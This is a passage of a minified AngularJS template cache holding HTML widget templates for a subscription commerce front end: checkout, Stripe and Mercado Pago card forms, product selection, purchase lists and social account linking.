id="{{widgetGuid}}"><div class="widget-body pm2"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="checkout-button-processing"><button class="btn btn-success btn-lg" ng-disabled="processing || !isProductSelected" ng-click="submit()">{{processingText || \'Checkout\'}} <span class="circle" ng-show="processing" ng-class="{\'simple-animated-circle\': processing}"></span></button></div></div></div>'),e.put("pm-v2/ev-grant-v2.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div class="widget-body pm2" ng-show="loggedIn"><div class="grant-invite-container"><div class="table-responsive"><table class="table table-striped"><tbody><tr class="grant-invite-table-header"><th>{{\'ev.widgets.grant.productName\' | translate}}</th><th>{{\'ev.widgets.grant.actions\' | translate}}</th></tr><tr class="grant-invite-item" ng-repeat="invitationItem in grantInvitationsList.grants track by $index"><td>{{invitationItem.roleName}}</td><td>{{invitationItem.status}}</td></tr><tr ng-if="grantInvitationKey && grantInvitationKey.status !== \'DECLINED\' && grantInvitationKey.status !== \'ACCEPTED\'"><td>{{grantInvitationKey.roleName}}</td><td><div ng-if="grantInvitationKey.status == \'PENDING\'"><button ng-click="acceptInvitation(grantInvitationKey.key)" class="btn btn-success">{{\'ev.widgets.grant.accept\' | translate}}</button> <button ng-click="declineInvitation(grantInvitationKey.key)" class="btn btn-danger">{{\'ev.widgets.grant.decline\' | translate}}</button></div><div ng-if="grantInvitationKey.status != \'PENDING\'">{{grantInvitationKey.status}}</div></td></tr><tr ng-if="!grantInvitationsList.grants.length && !grantInvitationKey"><td colspan="2" align="center"><span class="grant-invite-no-content">{{\'ev.widgets.grant.noRecordsInvitationKeySpecified\' | translate}}</span></td></tr></tbody></table></div></div></div></div>'),e.put("pm-v2/ev-manual.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="pm2"><div class="mercado-payment"><div ng-show="!success && !submitting"><form ng-submit="submit()" class="manual-payment-form"><div class="payment-mercado-footer"><button type="submit" class="btn btn-success btn-block manual-submit-btn">{{"ev.widgets.manual.submitPayment" | translate}}</button></div></form></div><div class="payment-mercado-submit"><div class="payment-mercado-circle" ng-class="{\'payment-mercado-animated-circle\': submitting}" ng-show="submitting"></div><div class="payment-mercado-success" ng-show="success"><div class="payment-mercado-success-icon glyphicon glyphicon-ok"></div><h3 class="title">{{"ev.widgets.mercado.paymentSuccessful" | translate}}</h3></div></div></div></div></div>'),e.put("pm-v2/ev-mercado.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="pm2"><div class="mercado-payment"><div ng-show="!success && !submitting"><div class="icons-section"><div class="supported-cards"><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/visa.html\'"></ng-include></div><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/mastercard.html\'"></ng-include></div><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/amex.html\'"></ng-include></div></div><div class="icon uses-ssl element-responsive"><ng-include src="\'pm-v2/stripe-fragments/ssl_lock.html\'"></ng-include><small>{{"ev.widgets.mercado.transactionSecurity" | translate}}</small></div></div><form ng-submit="submit()" class="mercado-payment-form" id="pay"><div class="row"><div class="field"><input type="text" id="cardNumber" data-checkout="cardNumber" placeholder="{{\'ev.widgets.mercado.placeholder.cardNumber\' | translate}}" class="input empty"><label for="cardNumber">{{"ev.widgets.mercado.cardNumber" | translate}}</label><div class="baseline"></div></div><div class="field"><input type="text" id="securityCode" data-checkout="securityCode" placeholder="{{\'ev.widgets.mercado.placeholder.securityCode\' | translate}}" class="input empty"><label for="securityCode">{{"ev.widgets.mercado.securityCode" | translate}}</label><div class="baseline"></div></div><div class="field"><input type="text" id="cardExpirationMonth" data-checkout="cardExpirationMonth" placeholder="{{\'ev.widgets.mercado.placeholder.cardExpirationMonth\' | translate}}" class="input empty"><label for="cardExpirationMonth">{{"ev.widgets.mercado.cardExpirationMonth" | translate}}</label><div class="baseline"></div></div><div class="field"><input type="text" id="cardExpirationYear" data-checkout="cardExpirationYear" placeholder="{{\'ev.widgets.mercado.placeholder.cardExpirationYear\' | translate}}" class="input empty"><label for="cardExpirationYear">{{"ev.widgets.mercado.cardExpirationYear" | translate}}</label><div class="baseline"></div></div></div><div class="row"><div class="field"><input type="text" id="cardholderName" data-checkout="cardholderName" placeholder="{{\'ev.widgets.mercado.placeholder.cardholderName\' | translate}}" class="input empty"><label for="cardholderName">{{"ev.widgets.mercado.cardholderName" | translate}}</label><div class="baseline"></div></div></div><div class="row"><div class="field half-width"><select id="docType" data-checkout="docType" class="doctype-select"></select><div class="baseline"></div></div><div class="field half-width"><input id="docNumber" data-checkout="docNumber" placeholder="{{\'ev.widgets.mercado.placeholder.docNumber\' | translate}}" class="input empty"><label for="docNumber">{{"ev.widgets.mercado.docNumber" | translate}}</label><div class="baseline"></div></div></div><div class="payment-mercado-footer"><button type="submit" class="btn btn-success btn-block mercado-submit-btn">{{"ev.widgets.mercado.submitPayment" | translate}}</button></div><div class="error" role="alert" ng-show="showError"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17"><path class="base" fill="#000" d="M8.5,17 C3.80557963,17 0,13.1944204 0,8.5 C0,3.80557963 3.80557963,0 8.5,0 C13.1944204,0 17,3.80557963 17,8.5 C17,13.1944204 13.1944204,17 8.5,17 Z"></path><path class="glyph" fill="#FFF" d="M8.5,7.29791847 L6.12604076,4.92395924 C5.79409512,4.59201359 5.25590488,4.59201359 4.92395924,4.92395924 C4.59201359,5.25590488 4.59201359,5.79409512 4.92395924,6.12604076 L7.29791847,8.5 L4.92395924,10.8739592 C4.59201359,11.2059049 4.59201359,11.7440951 4.92395924,12.0760408 C5.25590488,12.4079864 5.79409512,12.4079864 6.12604076,12.0760408 L8.5,9.70208153 L10.8739592,12.0760408 C11.2059049,12.4079864 11.7440951,12.4079864 12.0760408,12.0760408 C12.4079864,11.7440951 12.4079864,11.2059049 12.0760408,10.8739592 L9.70208153,8.5 L12.0760408,6.12604076 C12.4079864,5.79409512 12.4079864,5.25590488 12.0760408,4.92395924 C11.7440951,4.59201359 11.2059049,4.59201359 10.8739592,4.92395924 L8.5,7.29791847 L8.5,7.29791847 Z"></path></svg> <span class="message">{{mercadoErrorMessage}}</span></div></form></div><div class="payment-mercado-submit"><div class="payment-mercado-circle" ng-class="{\'payment-mercado-animated-circle\': submitting}" ng-show="submitting"></div><div class="payment-mercado-success" ng-show="success"><div class="payment-mercado-success-icon glyphicon glyphicon-ok"></div><h3 class="title">{{"ev.widgets.mercado.paymentSuccessful" | translate}}</h3></div></div></div></div></div>'),e.put("pm-v2/ev-paymenttype-selector.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="widget-body pm2"><div class="row"><select class="form-control" ng-disabled="!allowedPaymentTypes || allowedPaymentTypes.length == 0" ng-options="paymentType.displayName for paymentType in allowedPaymentTypes" ng-change="broadcastPaymentTypeChange(selectedPaymentType)" ng-model="selectedPaymentType"><option value="" selected="selected" disabled="disabled" ng-if="allowedPaymentTypes && allowedPaymentTypes.length > 0">- {{ \'ev.widgets.paymentType.default\' | translate }} -</option><option value="" selected="selected" disabled="disabled" ng-if="!allowedPaymentTypes || allowedPaymentTypes.length == 0">- {{ \'ev.widgets.paymentType.no_option\' | translate }} -</option></select></div></div></div>'),e.put("pm-v2/ev-product-profile.tpl.html",'<div class="ev pm2" id="{{widgetGuid}}"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-if="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div class="widget-body pm2"><form class="form-horizontal product-profile-form" role="form" ng-submit="submit()" ng-show="!isLoading && profileGroups" novalidate><div ng-if="!loggedIn" ng-show="profileGroups.authDetails.attributes" class="auth profile-section"><div class="profile-section-title">{{\'ev.widgets.productProfile.authDetails\' | translate}}</div><ev-attribute-v2 attr-id-prefix="\'auth-register-\'" attribute="profileGroups.authDetails.attributes[0]" show-label="showLabels" show-mandatory="showMandatory"></ev-attribute-v2><ev-attribute-v2 attr-id-prefix="\'auth-register-\'" attribute="profileGroups.authDetails.attributes[1]" show-label="showLabels" show-mandatory="showMandatory"></ev-attribute-v2><ev-attribute-v2 attr-id-prefix="\'auth-register-\'" attribute="confirmValidatorAttribute" show-label="showLabels" show-mandatory="showMandatory"></ev-attribute-v2><div class="clearfix"></div></div><div ng-show="profileGroups.personalDetails" class="personal-details profile-section"><div class="profile-section-title">{{profileGroups.personalDetails.displayName}}</div><ev-attribute-v2 attr-id-prefix="\'personal-details-\'" ng-repeat="attribute in profileGroups.personalDetails.attributes" attribute="attribute" show-label="showLabels" show-mandatory="showMandatory"></ev-attribute-v2><div class="clearfix"></div></div><div ng-repeat="group in profileGroups.otherDetails" class="other-details profile-section"><div class="profile-section-title">{{group.displayName}}</div><ev-attribute-v2 attr-id-prefix="\'other-details-\'" ng-repeat="attribute in group.attributes" attribute="attribute" show-label="showLabels" show-mandatory="showMandatory"></ev-attribute-v2><div class="clearfix"></div></div><ng-include src="firstAddressTemplate"></ng-include><ng-include src="secondAddressTemplate"></ng-include><button type="submit" class="btn btn-success product-profile-submit-btn" ng-disabled="submitting">{{\'ev.widgets.productProfile.submit\' | translate}}</button></form></div></div>'),e.put("pm-v2/ev-product-selection-v2.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div class="widget-body pm2"><div class="product-list row"><div id="product-{{product.name}}" class="product-item-container{{isRecommended(product.id) && showBoosted ? \' recommended-product\' : \'\'}}" ng-class="productStyle" ng-repeat="product in productList track by $index"><div class="product-item"><div class="product-header"><div class="product-boost" ng-if="showBoosted"><div class="product-boosted" ng-if="isRecommended(product.id)"><span class="glyphicon glyphicon-star" aria-hidden="true"></span><div>{{"ev.widgets.productSelection.text.boosted" | translate}}</div></div><div class="product-not-boosted" ng-if="!isRecommended(product.id)">{{"ev.widgets.productSelection.text.normal" | translate}}</div><hr></div><div class="product-title">{{product.displayName}}</div><hr ng-if="!showBoosted && product.imageUrl"><div class="product-image" ng-if="product.imageUrl"><img ev-on-load="imageLoaded()" ev-on-error="imageLoaded()" ng-style="{\'max-height\': !isReadyToStyle() || minHeightImgIndex === $index ? \'inherit\' : getMinImageHeight($index) + \'px\'}" class="img-responsive img-rounded product-{{$index}}-image" ng-src="{{product.imageUrl}}"></div><div ng-if="product.features.length" class="product-features"><ul><li ng-repeat="features in product.features track by $index">{{features}}</li></ul></div></div><div class="extra-padding" ng-style="{\'padding-bottom\': isReadyToStyle() ? getExtraHeaderPadding($index) + \'px\' : \'0\'}"></div><hr><div class="product-body"><div class="payment-content"><div class="payment-plans-header"><p>{{\'ev.widgets.productSelection.paymentPlansHeader\' | translate}}</p></div><ul id="payment-plans-{{product.name}}" class="list-unstyled"><li id="payment-plan-{{product.name + \'-\' + paymentPlan.name}}" ng-click="singlePaymentPlan || changeStatus($parent.$index, paymentPlan.name)" ng-repeat="paymentPlan in product.paymentPlans track by $index" ng-class="{\'payment-plan-selected\': isSelected($parent.$index, paymentPlan.name)}"><input type="checkbox" ng-checked="singlePaymentPlan || isSelected($parent.$index, paymentPlan.name)" ng-class="{\'payment-plan-selected-checkbox\': singlePaymentPlan}"><div class="payment-price">{{paymentPlan.currency.symbol}}{{paymentPlan.trialPrice || paymentPlan.finalPrice | currency:\'\':2}}</div><div class="payment-frequency">{{"ev.widgets.plan.frequency." + paymentPlan.frequency.id | translate }}</div><div class="payment-text">{{paymentPlan.description}}</div></li></ul></div></div><div ng-hide="displayOnly" class="product-footer"><div class="extra-padding" ng-style="{\'padding-bottom\': isReadyToStyle() ? getExtraBodyPadding($index) + \'px\' : \'0\'}"></div><button ng-click="productSubmitAction(product)" class="btn btn-default btn-lg">{{"ev.widgets.productSelection.select" | translate}}</button></div></div></div></div></div></div>'),e.put("pm-v2/ev-product-summary-v2.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div class="widget-body pm2"><div class="product-summary-container"><div class="table-responsive"><table class="table table-striped"><tbody><tr><th>#</th><th>{{\'ev.widgets.productSummary.productName\' | translate}}</th><th>{{\'ev.widgets.productSummary.productDescription\' | translate}}</th><th>{{\'ev.widgets.productSummary.productFrequency\' | translate}}</th><th>{{\'ev.widgets.productSummary.productPrice\' | translate}}</th><th ng-hide="displayOnly && !showRemoveBtn"></th></tr><tr id="{{\'summary-item-\' + product.id}}" class="product-summary-item" ng-repeat="product in products track by $index"><td>{{$index + 1}}</td><td>{{product.name}}</td><td>{{product.description}}</td><td>{{\'ev.widgets.plan.frequency.\' + product.paymentPlan.frequency.id | translate}}</td><td>{{product.paymentPlan.currency.symbol}}{{product.paymentPlan.trialPrice || product.paymentPlan.finalPrice}}</td><td ng-hide="displayOnly || !showRemoveBtn"><div style="width: 50%; margin: 0 auto"><button ng-disabled="processingCheckout" style="background: transparent; border: 0px" type="button" ng-click="remove($index)"><span class="glyphicon glyphicon-remove"></span></button></div></td></tr><tr ng-if="!products.length"><td colspan="5" align="center"><span class="product-order-list-no-content">{{\'ev.widgets.productSummary.noProductsSelected\' | translate}}</span></td></tr></tbody></table></div><div ng-hide="displayOnly" class="product-summary-footer text-right"><button class="btn btn-default product-checkout-btn" ng-disabled="!products.length || processingCheckout" ng-click="submit()">{{\'ev.widgets.productSummary.checkout\' | translate}}</button><div class="circle" ng-show="processingCheckout" ng-class="{\'simple-animated-circle\': processingCheckout}"></div></div></div></div></div>'),e.put("pm-v2/ev-purchases-list.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div class="widget-body pm2" ng-show="loggedIn"><div class="purchases-list-container responsive-overflow"><div class="table-responsive"><table class="table table-striped"><tbody><tr class="purchases-list-table-header"><th>{{\'ev.widgets.purchases.productName\' | translate}}</th><th>{{\'ev.widgets.purchases.startDate\' | translate}}</th><th>{{\'ev.widgets.purchases.endDate\' | translate}}</th><th>{{\'ev.widgets.purchases.frequency\' | translate}}</th><th>{{\'ev.widgets.purchases.status\' | translate}}</th><th ng-if="showNumberBeneficiaries">{{\'ev.widgets.purchases.numberBeneficiaries\' | translate}}</th><th ng-if="showActions">{{\'ev.widgets.purchases.actions\' | translate}}</th></tr><tr id="{{\'purchase-\' + purchase.id}}" class="purchase-item" ng-repeat="purchase in purchases track by $index"><td>{{purchase.orderItem.product.displayName + " - " + (purchase.orderItem.paymentPlan ? purchase.orderItem.paymentPlan.displayName : purchase.orderItem.bundlePlan.displayName)}}</td><td>{{purchase.subscription.startDate || "-" | date:\'dd-MMM-yyyy\'}}</td><td>{{purchase.subscription.endDate || "-" | date:\'dd-MMM-yyyy\'}}</td><td>{{\'ev.widgets.plan.frequency.\' + (purchase.orderItem.paymentPlan ? purchase.orderItem.paymentPlan.frequency.id : purchase.orderItem.bundlePlan.frequency.id) | translate}}</td><td>{{\'ev.widgets.purchase.status.\'+purchase.status | translate}}</td><td ng-if="showNumberBeneficiaries" ng-click="displayBeneficiaries(purchase)"><div id="numberBeneficiaries">{{numberBenefPerSubscription(purchase.id)}}</div><div id="arrow" ng-if="numberBenefPerSubscription(purchase.id) > 0"></div></td><td ng-if="showActions"><div class="dropdown purchases-list-dropdown-right" ng-class="{\'purchases-list-dropdown\' : ($last && !$first) || ($index == purchases.length-2)}"><button ng-click="toggle()" ev-toggle-display="ev-dropdown-{{ $index }}" class="btn btn-default dropdown-toggle" type="button" data-toggle="dropdown">{{\'ev.widgets.purchases.actionsButton\' | translate}} <span class="caret"></span></button><ul id="ev-dropdown-{{$index}}" class="dropdown-menu"><li><a href="" ng-click="displayBeneficiaries(purchase)">{{\'ev.widgets.purchases.displayBeneficiaries\' | translate}}</a></li><li><a href="" ng-click="displayNotification(purchase.id)">{{\'ev.widgets.purchases.addBeneficiary\' | translate}}</a></li></ul></div></td></tr><tr ng-if="!purchases.length"><td colspan="7" align="center"><span class="purchases-list-no-content">{{\'ev.widgets.purchases.noPurchases\' | translate}}</span></td></tr></tbody></table></div></div></div></div>'),e.put("pm-v2/ev-request-directdebit-mandate.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="pm2"><div class="row"><input type="button" class="btn btn-success btn-lg" value="Process payment" ng-click="requestDirectDebitMandate()"></div></div></div>'),e.put("pm-v2/ev-stripe.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="pm2"><div class="stripe-payment"><div ng-show="!success && !submitting"><div class="icons-section"><div class="supported-cards"><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/visa.html\'"></ng-include></div><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/mastercard.html\'"></ng-include></div><div class="supported-card icon american-express"><ng-include src="\'pm-v2/stripe-fragments/amex.html\'"></ng-include></div></div><div class="icon uses-ssl element-responsive"><ng-include src="\'pm-v2/stripe-fragments/ssl_lock.html\'"></ng-include><small>{{"ev.widgets.stripe.transactionSecurity" | translate}}</small></div></div><form ng-submit="submit()" class="stripe-payment-form"><div class="row"><div class="field"><div id="card-number" class="input empty"></div><label for="card-number">{{"ev.widgets.stripe.cardNumber" | translate}}</label><div class="baseline"></div></div></div><div class="row"><div class="field half-width"><div id="card-expiry" class="input empty"></div><label for="card-expiry">{{"ev.widgets.stripe.cardExpiry" | translate}}</label><div class="baseline"></div></div><div class="field half-width"><div id="card-cvc" class="input empty"></div><label for="card-cvc">{{"ev.widgets.stripe.cardCVC" | translate}}</label><div class="baseline"></div></div></div><div class="payment-stripe-footer"><button type="submit" class="btn btn-success btn-block stripe-submit-btn">{{"ev.widgets.stripe.submitPayment" | translate}}</button></div><div class="error" role="alert" ng-show="showError"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17"><path class="base" fill="#000" d="M8.5,17 C3.80557963,17 0,13.1944204 0,8.5 C0,3.80557963 3.80557963,0 8.5,0 C13.1944204,0 17,3.80557963 17,8.5 C17,13.1944204 13.1944204,17 8.5,17 Z"></path><path class="glyph" fill="#FFF" d="M8.5,7.29791847 L6.12604076,4.92395924 C5.79409512,4.59201359 5.25590488,4.59201359 4.92395924,4.92395924 C4.59201359,5.25590488 4.59201359,5.79409512 4.92395924,6.12604076 L7.29791847,8.5 L4.92395924,10.8739592 C4.59201359,11.2059049 4.59201359,11.7440951 4.92395924,12.0760408 C5.25590488,12.4079864 5.79409512,12.4079864 6.12604076,12.0760408 L8.5,9.70208153 L10.8739592,12.0760408 C11.2059049,12.4079864 11.7440951,12.4079864 12.0760408,12.0760408 C12.4079864,11.7440951 12.4079864,11.2059049 12.0760408,10.8739592 L9.70208153,8.5 L12.0760408,6.12604076 C12.4079864,5.79409512 12.4079864,5.25590488 12.0760408,4.92395924 C11.7440951,4.59201359 11.2059049,4.59201359 10.8739592,4.92395924 L8.5,7.29791847 L8.5,7.29791847 Z"></path></svg> <span class="message">{{stripeErrorMessage}}</span></div></form></div><div class="payment-stripe-submit"><div class="payment-stripe-circle" ng-class="{\'payment-stripe-animated-circle\': submitting}" ng-show="submitting"></div><div class="payment-stripe-success" ng-show="success"><div class="payment-stripe-success-icon glyphicon glyphicon-ok"></div><h3 class="title">{{"ev.widgets.stripe.paymentSuccessful" | translate}}</h3></div></div></div></div></div>'),
e.put("account/social/ev-edit-social-profile.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evEditSocialProfileForm)"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div id="editSocialProfileCaptureAttrs"><form name="evEditSocialProfileForm" class="ev form-horizontal" role="form" ng-submit="submitBtnAction(evEditSocialProfileForm)" novalidate><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="authScheme" ng-if="authSchemeName && editSocialProfileTemplate"><div ng-repeat="identifier in editSocialProfileTemplate.identifiers" ng-if="identifier.name !== \'password\' && identifier.name !== \'confirmPassword\'"><ev-attribute id="identifier-{{$index}}" input="{{identifier}}" type="identifier" check-identifier-uniquness="false" show-labels="{{showLabels}}" form-style="form-horizontal" override-translation-key="{{translationPrefix}}"></ev-attribute></div><div ng-repeat="validator in editSocialProfileTemplate.validators"><ev-attribute id="validator-{{$index}}" input="{{validator}}" type="validator" show-confirm-validators="true" show-labels="{{showLabels}}" form-style="form-horizontal" override-translation-key="{{translationPrefix}}"></ev-attribute></div></div><div id="buttonPanel" ng-if="!isLoading && editSocialProfileTemplate"><div class="ev form-group"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}}"><button type="submit" class="ev btn btn-success {{cancelbtnCaption ? \'\' : \'btn-lg btn-block\'}}" ng-disabled="!evEditSocialProfileForm.$valid || !(!evEditSocialProfileForm.$pristine && evEditSocialProfileForm.$dirty)">{{submitbtnCaption}}</button> <button type="reset" class="ev btn btn-default" ng-if="cancelbtnCaption" ng-click="cancelBtnAction(evEditSocialProfileForm)">{{cancelbtnCaption}}</button></div></div></div></form></div></div></div>'),e.put("account/social/ev-social-btns.tpl.html",'<div id="{{widgetGuid}}" class="ev"><div id="widget_social_icon_btns" ng-show="networkBtnStyle.toLocaleLowerCase() === \'icons\'" class="ev text-center"><label id="widget_social_icon_btns_desc" ng-if="networkDesc" class="ev control-label widget-label">{{networkDesc}}</label><div ng-repeat="network in networks" class="btn-group" role="group"><a ng-show="isSocialNetworkSupported(network)" id="{{network}}-icon-btn" class="ev btn btn-social-icon btn-lg btn-{{network}} btn-group" role="button" type="button" ng-click="performAction(network)"><span class="{{getSocialIconName(network)}}"></span></a></div></div><div id="widget_social_txt_btns" ng-show="networkBtnStyle.toLocaleLowerCase() === \'text\'" class="ev text-center"><div ng-repeat="network in networks" class="btn-group btn-group-justified" role="group"><div class="ev text-center btn-group" role="group"><a id="{{network}}-btn" class="ev btn btn-block btn-social btn-lg btn-{{network}}" role="button" ng-click="performAction(network)" ng-show="isSocialNetworkSupported(network)"><span class="{{getSocialIconName(network)}}"></span> {{socialNetworkLabel + \' \' + getSocialNetworkDisplayName(network)}}</a></div></div></div></div>'),e.put("account/social/ev-social-cardView.tpl.html",'<div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div id="social-panel-{{network}}" class="social-account-panel"><form name="evSocialUnlinkAccountForm" class="widget-form" role="form" ng-submit="unlinkAccountAction(network)" novalidate><div id="social-icon-{{network}}" class="social-account-icon {{network === \'google\' ? \'btn-google\': \'btn-\'+network}}"><span class="{{getSocialIconName(network)}}"></span></div><div class="social-account-body"><div class="social-account-text"><h5>{{network | capitalize}}</h5></div><div class="social-account-buttons"><button type="submit" class="ev btn btn-success">Unlink</button></div></div></form></div></div>'),e.put("account/social/ev-social-link-accounts.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction()"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="social-container" class="social-account-container"><div class="row"><div ng-repeat="network in filteredSocialNetworks track by $index" class="col-md-6 col-md-6"><div id="social-panel-{{network.value}}" class="social-account-panel"><form name="evSocialLinkAccountForm" class="widget-form" role="form" ng-submit="linkAccountAction(network.value)" novalidate><div id="social-icon-{{network.value}}" class="social-account-icon {{network.value === \'google\' ? \'btn-google\': \'btn-\'+network.value}}"><span class="{{getSocialIconName(network.value)}}"></span></div><div class="social-account-body"><div class="social-account-text"><h5>{{network.caption | capitalize}}</h5></div><div class="social-account-buttons"><button type="submit" class="ev btn btn-success">{{linkButton}}</button></div></div></form></div></div></div></div></div></div>'),e.put("account/social/ev-social-link.tpl.html",'<div id="social-link-flip" class="flip"><div id="social-link-flip-front" ng-class="flippedFrontStyle"><div class="flip-front-content"><div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="ev widget-close" ng-click="navBarCloseAction(evSocialLinkForm)"><span class="ev glyphicon glyphicon-remove"></span></a></div><div id="widget-body" class="widget-body"><div id="socialLinkCaptureAttrs"><div id="social-link-description" ng-show="widgetDescription && evSocialLinkForm.$template"><label class="ev widget-desc">{{widgetDescription}}</label></div><ng-form name="evSocialLinkForm" class="ev form-horizontal" role="form" ng-submit="submitBtnAction(evSocialLinkForm)" novalidate><ev-event-handler id="widgetGuid"><ev-capture-container action="socialAccountLink"><ev-capture-attributes id="{{evCaptureFormGuid}}" auth-scheme-name="{{authSchemeName}}" show-labels="{{showLabels}}" override-translation-key="{{translationPrefix}}"></ev-capture-attributes></ev-capture-container></ev-event-handler><div id="buttonPanel" ng-if="evSocialLinkForm.$ready && evSocialLinkForm.$template"><div class="ev form-group"><div class="ev col-sm-10 col-sm-offset-2"><button ng-show="submitBtnCaption" type="submit" class="ev btn btn-success {{cancelAnchorCaption ? \'submit-btn\' : \'\'}}" ng-disabled="!evSocialLinkForm.$valid" ng-click="submitBtnAction(this, evSocialLinkForm)">{{submitBtnCaption}}</button><div ng-show="submitAnchorCaption" style="display:inline-block; float: left; padding: 0px 10px"><label class="ev control-label widget-label">{{ \'ev.widgets.orseparator\' | translate }}</label><a class="ev social-link" ng-click="submitBtnAction(this, evSocialLinkForm)">{{submitAnchorCaption}}</a></div><button ng-show="cancelBtnCaption" type="reset" class="ev btn btn-default {{cancelAnchorCaption ? \'cancel-btn\' : \'\'}}" ng-click="cancelBtnAction(evSocialLinkForm)">{{cancelBtnCaption}}</button><div ng-show="cancelAnchorCaption" style="display:inline-block; float: left; padding: 0px 10px"><label class="ev control-label widget-label">{{ \'ev.widgets.orseparator\' | translate }}</label><a class="ev social-link" ng-click="cancelBtnAction(this, evSocialLinkForm)">{{cancelAnchorCaption}}</a></div></div></div></div><div align="right" ng-if="evSocialLinkForm.$template && showForgotPassword"><span class="forgot-password" ng-click="forgotPasswordAction()">{{showForgotPasswordTitle}}</span></div></ng-form></div></div></div></div></div><div id="social-link-flip-back" class="{{flippedBackStyle}}"><div class="flip-back-content" align="right"><ev-forgot-password auth-scheme-name="{{authSchemeName}}" service-name="{{serviceName}}" title="{{showForgotPasswordTitle}}" 